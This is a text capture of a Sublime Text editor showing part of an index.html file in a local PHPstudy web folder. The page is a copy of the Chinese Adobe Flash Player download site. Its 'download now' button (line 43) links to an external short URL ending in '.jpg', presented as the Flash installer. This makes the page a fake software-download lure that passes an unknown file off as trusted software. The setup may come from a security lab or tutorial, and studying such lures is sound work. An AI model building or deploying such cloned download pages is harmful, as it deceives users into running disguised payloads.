 D:\PHPstudy2018\PHPTutorial\WWW\Flash\index.html • - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
config.inc.php × index.html — phpstudy_pro\WWW\Flash index.html — PHPstudy2018\...\Flash
24
25 <div class="header">
26
27 <div class="h-logo"><a href="/" target="_self">FLASH PLAYER</a></div>
28
29 <ul class="h-nav">
30 <li class="cur"><a href="/" target="_self">首页</a></li>
31 <li><a href="https://www.flash.cn/enterprise/index" target="_self">企业版</a></li>
32 <li><a href="https://www.flash.cn/help/index" target="_self">帮助中心</a></li>
33 <li><a href="https://www.flash.cn/custom-service/index" target="_self">客服支持</a></li>
34 <li class="h-lang"><a href="/english" target="_self">English</a></li>
35 </ul>
36 </div>
37
38 <div id="index-content">
39 <h1 class="ic-title">Adobe&nbsp;Flash&nbsp;Player</h1>
40 <p id="ic-version">官方最新版本：<span>32.0.0.270</span></p>
41 <div id="ic-download">
42 <span>立即下载</span>
43 <a href="https://xs.pe/n0L.jpg" target="_self">立即下载</a>
44 </div>
45 <div id="ic-size">大小：<span>20.1MB</span></div>
46 <ul id="ic-button">
47 <li><span>系统要求</span><i></i></li>
48 <li><span>其他平台版本</span><i></i></li>
49 </ul>
50 <i class="ic-icon"></i>
51 <div class="ic-protocol"><label id="ic-checkbox" class="cur"><s></s><input type="checkbox"></label>
52 <div id="ic-popup">已阅读并同意<a
53 href="https://wwwimages2.adobe.com/www.adobe.com/content/dam/acom/cn/legal/licenses-terms/pdf/
PlatformClients_PC_WWEULA-zh_CN-20150407_1357.pdf">Adobe软件许可协议*</a>和<a
54 href="https://www.flash.cn/Flash_Helper_Service_Agreement.pdf">Flash Helper Service使用协议</a></div>
55 </div>
56 </div>
57
58 <div class="footer">
Line 34, Column 40 Spaces: 4 HTML
英 21:04
2025/5/23